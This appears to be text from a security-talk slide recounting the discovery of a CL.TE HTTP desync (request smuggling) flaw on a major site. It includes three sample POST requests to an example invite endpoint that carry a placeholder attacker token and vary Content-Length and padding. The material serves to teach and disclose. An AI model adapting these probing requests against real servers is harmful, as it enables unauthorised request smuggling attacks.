 Desync Attack/Recon Story #3
• Main .com asset for a major website
• Vulnerability: CL.TE desync
• Impact: Open Desync
• Note: No useful APIs, No Open redirect/Response Queue Poisoning
1 POST /utils/invite HTTP/1.1
2 Host: util.example.com
3 Content-Length: 54
4 Content-Type: application/json
5 X-APP-Token: AttackerAuthToken-12345
6
7 {
"email":"invitee@some.email",
"name":"Fred Smith"
}
1 POST /utils/invite HTTP/1.1
2 Host: util.example.com
3 Content-Length: 90
4 Content-Type: application/json
5 X-APP-Token: AttackerAuthToken-12345
6
7 {
"email":"invitee@some.email",
"name":"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
8 }
1 POST /utils/invite HTTP/1.1
2 Host: util.example.com
3 Content-Length: 59
4 Content-Type: application/x-www-form-urlencoded
5 X-APP-Token: AttackerAuthToken-12345
6
7 email=invitee@some.email&name=AAAAAAAAAAAAAAAAAAAAAAA